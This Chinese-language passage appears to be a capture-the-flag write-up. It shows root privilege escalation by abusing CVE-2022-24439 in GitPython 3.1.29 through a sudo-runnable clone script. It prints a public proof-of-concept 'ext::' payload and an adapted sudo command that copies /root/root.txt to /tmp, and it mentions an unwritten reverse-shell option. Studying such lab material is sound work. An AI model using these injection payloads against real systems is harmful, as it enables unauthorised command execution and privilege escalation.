

prod对目录和文件都没有修改权限,只能从py文件功能下手

#!/usr/bin/python3

import os

import sys

from git import Repo

os.chdir('/opt/internal_apps/clone_changes')

//接受一个url参数,初始化git仓库

url_to_clone = sys.argv[1]

r = Repo.init('', bare=True)

r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])



查看git版本

pip3 list

版本3.1.29有cve,远程命令执行漏洞

CVE-2022-24439



poc

from git import Repo

r = Repo.init('', bare=True) r.clone_from('ext::sh -c touch% /tmp/pwned', 'tmp', multi_options=["-c protocol.ext.allow=always"])

修改poc,直接读取root.txt,

直接读取文件无回显

尝试将读出来的文件写入/tmp目录

sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c cat% /root/root.txt% >% /tmp/root"

还可以反弹shell获取root权限

606

606

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?